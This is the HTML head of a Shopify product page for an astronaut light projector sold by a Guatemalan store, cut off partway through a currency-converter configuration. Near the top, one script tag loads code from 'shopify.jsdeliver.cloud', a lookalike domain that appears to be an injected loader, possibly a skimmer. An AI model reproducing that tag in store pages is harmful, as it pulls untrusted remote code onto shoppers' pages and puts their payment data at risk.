

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olveaguate.com/products/mini-2
body_size: 72585
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>


<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D45TKVBC77UCC42327VG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://olveaguate.com/products/mini-2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ
 &ndash; olveaguate</title>

    
      <meta name="description" content="LLEVA EL UNIVERSO A TU HABITACIÓN ¿Alguna vez te has preguntado como seria ver el universo desde tu cama? a través de GIPHY 🌙  Imprescindible para crear un ambiente relajante y acogedor. Ya sea que necesites un ambiente tranquilo para relajarte después de un largo día, o para una cena romántica con tu pareja, este proy">
    

    

<meta property="og:site_name" content="olveaguate">
<meta property="og:url" content="https://olveaguate.com/products/mini-2">
<meta property="og:title" content="MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ">
<meta property="og:type" content="product">
<meta property="og:description" content="LLEVA EL UNIVERSO A TU HABITACIÓN ¿Alguna vez te has preguntado como seria ver el universo desde tu cama? a través de GIPHY 🌙  Imprescindible para crear un ambiente relajante y acogedor. Ya sea que necesites un ambiente tranquilo para relajarte después de un largo día, o para una cena romántica con tu pareja, este proy"><meta property="og:image" content="http://olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358">
  <meta property="og:image:secure_url" content="https://olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="190.00">
  <meta property="og:price:currency" content="GTQ"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ">
<meta name="twitter:description" content="LLEVA EL UNIVERSO A TU HABITACIÓN ¿Alguna vez te has preguntado como seria ver el universo desde tu cama? a través de GIPHY 🌙  Imprescindible para crear un ambiente relajante y acogedor. Ya sea que necesites un ambiente tranquilo para relajarte después de un largo día, o para una cena romántica con tu pareja, este proy">


    <script src="//olveaguate.com/cdn/shop/t/4/assets/shrine.js?v=111603181540343972631764136802" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//olveaguate.com/cdn/shop/t/4/assets/secondary.js?v=111868950474382557051762443748" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71394361618/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://olveaguate.com/products/mini-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-GT"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7b9b4d3e45f9fb6ba11c0ab588883526","betas":["rich-media-storefront-analytics"],"domain":"olveaguate.com","predictiveSearch":true,"shopId":71394361618,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "d863c2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"GTQ","rate":"1.0"};
Shopify.country = "GT";
Shopify.theme = {"name":"theme-shrine-online-store","id":179838812434,"schema_name":"Shrine Pro","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "olveaguate.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//olveaguate.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//olveaguate.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//olveaguate.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//olveaguate.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//olveaguate.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//olveaguate.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":71394361618,"offset":-21600,"reqid":"d9a0fc4b-eaa6-4df2-bc70-0556170ce244-1769822967","pageurl":"olveaguate.com\/products\/mini-2","u":"152dea194b79","p":"product","rtyp":"product","rid":8552400224530};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//olveaguate.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://olveaguate.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://olveaguate.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://olveaguate.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//olveaguate.com/cdn/shop/t/4/compiled_assets/scripts.js?v=636"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//olveaguate.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//olveaguate.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//olveaguate.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//olveaguate.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//olveaguate.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//olveaguate.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//olveaguate.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//olveaguate.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//olveaguate.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//olveaguate.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 237, 115, 29;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: radial-gradient(rgba(30, 23, 18, 1), rgba(243, 125, 43, 1), rgba(237, 154, 39, 1), rgba(237, 115, 29, 1) 1%, rgba(246, 153, 9, 0.57) 3.029%, rgba(249, 136, 11, 0.76) 11.662%, rgba(237, 115, 29, 1) 80.727%, rgba(237, 115, 29, 1) 92.597%, rgba(255, 138, 9, 0.76) 100%, rgba(237, 115, 29, 1) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//olveaguate.com/cdn/shop/t/4/assets/base.css?v=12276973856562643801762443747" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//olveaguate.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//olveaguate.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//olveaguate.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821762443747"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan 